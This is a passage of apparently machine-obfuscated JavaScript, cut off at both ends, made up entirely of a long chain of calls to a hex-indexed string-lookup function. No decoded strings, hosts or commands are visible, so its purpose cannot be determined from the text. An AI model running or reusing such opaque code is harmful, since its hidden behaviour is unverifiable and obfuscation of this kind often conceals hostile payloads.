4f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(